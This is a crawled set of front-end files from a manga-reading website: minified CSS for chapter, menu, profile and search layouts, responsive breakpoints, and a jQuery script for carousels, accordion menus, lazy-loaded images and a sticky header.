.chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul>li>a{display:block;margin:0 8px;position:relative;color:#fff;font-size:22px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .list_icon>ul>li>a>span{font-size:12px;position:absolute;top:6px;left:6px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 10px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control>button{padding:8px 10px;border-radius:3px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217)}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .detail_chapterMenu .chapter_control>select{margin:0 3px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .chapter_boxImages{margin-top:30px}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailBody .detail_chapterMain .chapter_boxImages .image_story img{margin:auto}.section_note{background:#1f1f1f;padding:8px 10px;border:2px dashed #18191a;color:#c5c3c3;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.section_note i{margin-right:5px}.user_notify table thead th{font-weight:400;color:#02b3d7}.user_notify table tr td{padding:8px}.user_update .user_updateForm .form-group label{font-weight:400}.user_update .user_updateForm .form-group input,.user_update .user_updateForm .form-group select{width:100%;background:#18191a;-webkit-box-shadow:none;box-shadow:none;border:none}.user_update .user_updateAvatar{margin-bottom:10px}.user_update .user_updateAvatar img{width:155px;height:155px;border-radius:50%;margin:auto}.user_update .user_updateAvatar .section_button{position:relative;text-align:center;margin-top:5px}.user_update .user_updateAvatar .section_button>input{position:absolute;cursor:pointer;opacity:0;z-index:999;top:0;left:0;right:0;bottom:0}.user_update .user_updateAvatar .section_button>span{display:block;margin-top:5px;font-size:11px;color:#c5c3c3}.back_top{position:fixed;display:none;bottom:50px;right:15px}.back_top>a{font-size:12px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;color:#fff;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:50%}.ui-menu{background:#fff;border:none;-webkit-box-shadow:0 8px 15px 0 rgba(0,0,0,.14);box-shadow:0 8px 15px 0 rgba(0,0,0,.14);top:55px!important;max-height:400px;overflow:auto}.ui-menu::-webkit-scrollbar{width:6px;background-color:#1f1f1f}.ui-menu::-webkit-scrollbar-thumb{background-color:#666;border-radius:2px}.ui-menu .ui-menu-item{padding:3px 0;border-bottom:1px solid #ebebeb}.ui-menu .ui-menu-item:last-child{border:none}.ui-menu .ui-menu-item:hover{background:#ebebeb}.ui-menu .ui-menu-item:focus{outline:none}.ui-menu .ui-menu-item .ui-corner-all{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ui-menu .ui-menu-item .ui-corner-all img{width:40px;height:40px;-o-object-fit:cover;object-fit:cover;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px}.ui-menu .ui-menu-item .ui-corner-all>p{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;padding-left:5px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;max-width:320px;font-size:14px}.ui-menu .ui-menu-item .ui-corner-all>p>span{display:block;font-size:10px;color:#999;font-style:italic}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{background:0 0;border-color:transparent}.sticky .iedu_header__center{display:none}.header-bottom{background:#fff;width:100%;float:left;height:50px}.header-bottom .centernav{position:relative}.header-bottom ul{float:left;list-style:none;margin:0;padding:0}.header-bottom ul li{display:inline-block;line-height:50px;padding:0 15px}.header-bottom ul li:first-child{padding-left:0}.header-bottom ul li a{text-transform:uppercase;text-decoration:none;font-weight:700;color:#fff}.sub-menu{width:100%;float:left;z-index:999;position:absolute;right:0}.sub-menu ul{width:100%;padding:10px 0}.sub-menu ul li{line-height:1;padding:10px;color:#000}.sub-menu ul li a{font-weight:700;font-size:13px;color:#000}.sub-menu ul li:first-child{padding-left:10px}.mb-header{display:none}@media(max-width:800px){.pc-header{display:none}.mb-header{display:block}.top-header{background:#000;height:60px;padding:0 15px;line-height:60px;width:100%;float:left}.top-header .menu-ico{width:50px;float:left;line-height:60px;height:60px}.top-header i{color:#fff;font-size:25px;line-height:60px}.top-header .logo{width:calc(100% - 100px);float:left;text-align:center;height:60px}.top-header .logo img{height:30px}.top-header .search-ico{width:50px;float:left;text-align:right}.under-header{width:100%;float:left;background:#1f1f1f;z-index:999}.under-header .header-menu{width:100%;float:left;padding:10px 15px}.under-header .header-menu ul{list-style:none;padding:0;margin:0}.under-header .header-menu ul li{border-bottom:1px solid #fff;padding:5px 0;text-transform:uppercase}.under-header .header-menu ul li a{color:#fff}.user-block{clear:both;width:100%;float:right;text-align:left;margin-left:0;padding:15px 0;line-height:normal}.header-search{position:relative;width:100%;margin-left:0;display:block;background:#000;padding-top:10px;padding-left:10px;padding-right:10px}.header-search form{margin-bottom:0}.header-search form input{margin-top:0}.live-search-result{top:100px;width:100%}.hothome{display:none}.site-body{margin-top:5px;padding-bottom:0}.user-block a{color:#fff}.sub-menu{background:#1f1f1f;position:unset;padding:10px 0}.sub-menu ul li{width:50%;float:left}.sub-menu ul li{text-transform:none}}.user-block a{color:#fff;text-transform:uppercase;border:1px solid #fff;padding:5px 10px;border-radius:15px;font-size:12px;margin-left:15px}.mg_ranking-no{color:#00ff37!important}.header-search form input{font-weight:300;background:#fff;display:block;width:100%;height:40px;padding:6px 12px;padding-right:30px;font-family:inherit;font-size:14px;line-height:1.42857143;border:1px solid #ccc;color:#555;margin-top:-12px;outline:none}.header-search form button{position:absolute;background:0 0;cursor:pointer;font-family:inherit;border:0;padding:0 10px;top:0;font-size:medium;line-height:40px;color:#02b3d7;right:2px;outline:none}@media(max-width:800px){.ui-autocomplete{top:100px!important}}.mg_chapter{min-height:50px}

--- FILE ---
content_type: text/css
request_url: https://hanman18.com/manga-club/css/responsive.css
body_size: 229
content:
@media(min-width:1200px){.container{width:1030px}.header_search>input{min-width:400px}.mg_item .mg_images img,.story_item .story_images img{height:250px}.mg_rank .mg_rank-content>.row{margin:0 -7px}.mg_rank .mg_rank-content>.row .col-md-4{padding:0 7px}.recoment_box>.row .col-md-3:nth-child(4n+1){clear:both}.detail_story>.row{margin:0 -10px}.detail_story>.row>.col-md-8{padding:0 10px;width:70%}.detail_story>.row>.col-md-4{padding:0 10px;width:30%}}@media only screen and (max-width:991px){.iedu_main .iedu_block__menu .iedu_block__right .banner_list{margin-top:15px}.chat_rank{margin-bottom:20px!important}}@media(min-width:768px){.story_item .story_images img{height:220px;}.story_all .story_item .story_images img{max-height: 190px;}.chat_manga18 form>.row{margin:0 -5px}.chat_manga18 form>.row>.col-md-5,.chat_manga18 form>.row .col-sm-5,.chat_manga18 form>.row .col-md-2,.chat_manga18 form>.row .col-sm-2{padding:0 5px}}@media only screen and (min-width:768px) and (max-width:991px){.story_item .story_images img{height:250px}.mg_rank .mg_rank-content>.row{margin:0 -7px}.mg_rank .mg_rank-content>.row .col-sm-6{padding:0 7px}.mg_rank .mg_rank-content>.row .col-sm-6 .manga_box{margin-bottom:15px}.mg_recomment .mg_recomment-content>.row{margin:0 -7px}.mg_recomment .mg_recomment-content>.row .col-md-9,.mg_recomment .mg_recomment-content>.row .col-md-3{padding:0 7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row,.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row{margin:0 -7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row .col-sm-3,.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row .col-sm-3{padding:0 7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row .col-sm-3:nth-child(4n+1),.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row .col-sm-3:nth-child(4n+1){clear:both}.recoment_box>.row .col-sm-3:nth-child(4n+1){clear:both}}@media only screen and (min-width:320px) and (max-width:767px){.story_item .story_images img{height: 170px;}.mg_recomment .mg_recomment-content>.row{margin:0 -7px}.mg_recomment .mg_recomment-content>.row .col-md-9,.mg_recomment .mg_recomment-content>.row .col-md-3{padding:0 7px}.mg_recomment .mg_recomment-content>.row .col-md-9 .recomment_box>.row .col-xs-6:nth-child(2n+1),.mg_recomment .mg_recomment-content>.row .col-md-3 .recomment_box>.row .col-xs-6:nth-child(2n+1){clear:both}.mg_rank .rank_title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.mg_rank .rank_title .rank_option{margin-top:15px}.detail_infomation{margin-top:15px}.detail_chapterMenu .section_button>button{min-width:unset}.chapter_detail .chapter_detailContent .chapter_detailBox .chapter_detailHead{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.user_left{margin-bottom:15px}.detail_story .detail_avatar img{width:50%;margin:auto;-o-object-fit:contain;object-fit:contain}.recoment_box>.row .col-xs-6:nth-child(2n+1){clear:both}}

--- FILE ---
content_type: application/javascript
request_url: https://hanman18.com/manga-club/js/custom.js
body_size: 1110
content:
$('.mg_update-owl').owlCarousel({
  loop:false,
  margin:25,
  nav:true,
  navText: ["<i class='ti-angle-left' aria-hidden='true'></i>",
  "<i class='ti-angle-right' aria-hidden='true'></i>"],
  autoplay:false,
  autoplayTimeout: 4000,
  smartSpeed: 1000,
  responsiveClass:true,
  dots: false,
  responsive:{

    0:{

      items:2,
      nav:true,
    },
    480:{

      items:2,
      nav:true,
    },
    544:{

      items:3,
      nav:true,
    },
    768:{

      items:4,

    },
    992:{

      items:6,
    }
  }
});
/*** MENU ASIDE ***/
jQuery(function($) {
  "use strict";
  $(".grid-cate").accordion({
    accordion:false,
    speed: 400,
    closedSign: '<i class="fa fa-angle-right" aria-hidden="true"></i>',
    openedSign: '<i class="fa fa-angle-down" aria-hidden="true"></i>'
  });
});

(function($){
  $.fn.extend({ 
    accordion: function(options) {  
      var defaults = {
        accordion: 'true',
        speed: 400,
        closedSign: '[-]',
        openedSign: '[+]'
      };  
      var opts = $.extend(defaults, options); 
      var $this = $(this);  
      $this.find("li").each(function() {
        if($(this).find("ul").size() != 0){
          $(this).find("a:first").after("<em>"+ opts.closedSign +"</em>");  
          if($(this).find("a:first").attr('href') == "#"){
            $(this).find("a:first").click(function(){return false;});
          }
        }
      }); 
      $this.find("div:not('.grid-cate') li em, li:not('.grid-cate') em").click(function() {
        if($(this).parent().find("ul").size() != 0){
          if(opts.accordion){
            if(!$(this).parent().find("ul").is(':visible')){
              parents = $(this).parent().parents("ul");
              visible = $this.find("ul:visible");
              visible.each(function(visibleIndex){
                var close = true;
                parents.each(function(parentIndex){
                  if(parents[parentIndex] == visible[visibleIndex]){
                    close = false;
                    return false;
                  }
                });
                if(close){
                  if($(this).parent().find("ul") != visible[visibleIndex]){
                    $(visible[visibleIndex]).slideUp(opts.speed, function(){
                      $(this).parent("li").find("em:first").html(opts.closedSign);
                    });   
                  }
                }
              });
            }
          }
          if($(this).parent().find("ul:first").is(":visible")){
            $(this).parent().find("ul:first").slideUp(opts.speed, function(){
              $(this).parent("li").find("em:first").delay(opts.speed).html(opts.closedSign);
            }); 
          }else{
            $(this).parent().find("ul:first").slideDown(opts.speed, function(){
              $(this).parent("li").find("em:first").delay(opts.speed).html(opts.openedSign);
            });
          }
        }
      });
    }
  });
})(jQuery);

// menu mobile
$(document).ready(function(){
  $(".mobile_toggle").click(function() {
    $(".header_mobile__content,.bg_overlay").addClass('fopen');
  });
  $(".mobile_close, .bg_overlay").click(function() {
    $(".header_mobile__content,.bg_overlay").removeClass('fopen');
  });
});

$(document).ready(function(){
  $(".sort_button").click(function() {
    $(".sort_mobile__content, .bg_overlay").addClass('fopen');
  });
  $(".mobile_close, .bg_overlay").click(function() {
    $(".sort_mobile__content,.bg_overlay").removeClass('fopen');
  });
});





// tooltip
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip(); 
});


// Toggle Js
$("#sort_extra").click(function() {
  $(".sort_extra-content").toggle();
});

// Show hiden more chapter
$(document).ready(function(){
  $(".chapter_more").click(function() {
    $(".chapter_box>ul>li").addClass('show');
    $(".chapter_more").addClass('hide');
    $(".chapter_box>ul>li").removeClass('hide');
  });
});

$(document).ready(function(){
  $('.story_images .img-responsive, .image_story .img-responsive').lazyload();
});


/*Mượt scroll*/
$(document).ready(function() {
  $("a[href*='#x']:not([href='#])").click(function() {
    let target = $(this).attr("href");
    $('html,body').stop().animate({
      scrollTop: $(target).offset().top
    }, 1000);
    event.preventDefault();
  });
});

// cố định menu
window.onscroll = function() {myFunction()};

var header = document.getElementById("menu_fixed");
var sticky = header.offsetTop;

function myFunction() {
  if (window.pageYOffset > sticky) {
    // header.classList.add("sticky");
    $(".back_top").show();
  } else {
    header.classList.remove("sticky");
    $(".back_top").hide();
  }
}

/*Auto complete*/
